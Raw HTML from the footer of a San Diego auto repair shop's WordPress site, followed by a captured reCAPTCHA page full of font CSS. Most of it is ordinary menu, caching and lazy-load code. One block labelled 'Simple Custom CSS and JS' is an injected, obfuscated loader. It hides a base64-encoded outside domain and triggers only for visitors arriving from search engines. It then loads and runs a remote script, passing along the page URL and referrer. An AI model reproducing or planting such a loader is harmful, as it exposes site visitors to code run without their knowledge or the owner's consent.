href="https://automobilerepairshopsandiego.com/services/collision-center/pacific-beach/" role="menuitem" class="">Collision Repair in Pacific Beach</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://automobilerepairshopsandiego.com/services/collision-center/san-diego/" role="menuitem" class="">Collision Repair in San Diego</a></li>		<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3759"><a href="https://automobilerepairshopsandiego.com/services/collision-center/chula-vista/" role="menuitem" class="">Collision Repair in Chula Vista</a></li>	</ul>
</li>	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4158"><a href="https://automobilerepairshopsandiego.com/services/car-wrapping-in-san-diego/" role="menuitem" class="">Car Wrapping in San Diego</a></li></ul>
</li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4036"><a href="https://automobilerepairshopsandiego.com/automobile-tips-and-tricks/" role="menuitem" class="">Automobile Tips and Tricks</a></li><li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3336"><a href="https://automobilerepairshopsandiego.com/about-us/" role="menuitem" class="">About Us</a>
<ul  role='menu' class="sub-menu ">
	<li role="none"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3351"><a href="https://automobilerepairshopsandiego.com/contact-us/" role="menuitem" class="">Contact Us</a></li></ul>
</li></ul></div>
<!-- end master menu -->

			</div><div data-rocket-location-hash="c3b726a997fb128b8026a9f1c47f1429" class="mob-menu-right-bg-holder"></div></div>

					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/automobilerepairshopsandiego.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/plugins.min.js?ver=2.5.19" id="auxin-plugins-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/themes/phlox/js/scripts.min.js?ver=2.5.19" id="auxin-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1738403320" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" sign1="Y2RuLnd0LWFwaS50b3Av">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="dbmn4d5l",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 764c7b56ecb81feb19c6559943d196c0 --><!-- end Simple Custom CSS and JS -->
<div data-rocket-location-hash="e89b748a65e48700eeda6fd1e653d44e" class="wpautoterms-footer"><p>
		<a href="https://automobilerepairshopsandiego.com/wpautoterms/disclaimer/">Disclaimer</a><span class="separator"> - </span><a href="https://automobilerepairshopsandiego.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a><span class="separator"> - </span><a href="https://automobilerepairshopsandiego.com/wpautoterms/privacy-policy/">Privacy Policy</a></p>
</div><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><!-- end wp_footer -->



<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery.event.special.touchstart = {
  setup: function( _, ns, handle ){
    if ( ns.includes("noPreventDefault") ) {
      this.addEventListener("touchstart", handle, { passive: false });
    } else {
      this.addEventListener("touchstart", handle, { passive: true });
    }
  }
};
jQuery.event.special.touchmove = {
  setup: function( _, ns, handle ){
    if ( ns.includes("noPreventDefault") ) {
      this.addEventListener("touchmove", handle, { passive: false });
    } else {
      this.addEventListener("touchmove", handle, { passive: true });
    }
  }
};

});</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/automobilerepairshopsandiego.com\/wp-admin\/admin-ajax.php","nonce":"af3ac401eb","url":"https:\/\/automobilerepairshopsandiego.com\/2022\/01","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://automobilerepairshopsandiego.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-YcsgAAAAAM7cWsDh93UsLJ_kPTgGWz5Ioobt&co=aHR0cHM6Ly9hdXRvbW9iaWxlcmVwYWlyc2hvcHNhbmRpZWdvLmNvbTo0NDM.&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=79zyz9mggs9
body_size: 48093
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
